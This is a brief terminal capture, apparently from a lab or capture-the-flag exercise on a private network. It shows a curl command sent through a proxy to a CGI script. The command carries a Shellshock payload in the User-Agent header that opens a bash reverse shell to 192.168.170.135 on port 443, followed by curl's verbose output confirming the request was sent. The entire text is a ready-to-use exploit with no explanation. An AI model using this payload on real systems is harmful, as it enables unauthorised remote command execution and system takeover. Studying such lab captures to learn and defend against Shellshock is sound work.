 ┌──(xi㉿kali)-[~]
└─$ sudo curl -v --proxy http://192.168.170.138:3128 http://192.168.170.138/cgi-bin/status -H "User-Agent: () { :; }; /bin/bash -c 'bash -i >& /dev/tcp/192.168.170.135/443 0>&1'"
[sudo] xi 的密码：
*   Trying 192.168.170.138:3128...
* Connected to 192.168.170.138 (192.168.170.138) port 3128
* using HTTP/1.x
> GET http://192.168.170.138/cgi-bin/status HTTP/1.1
> Host: 192.168.170.138
> Accept: */*
> Proxy-Connection: Keep-Alive
> User-Agent: () { :; }; /bin/bash -c 'bash -i >& /dev/tcp/192.168.170.135/443 0>&1'
>
* Request completely sent off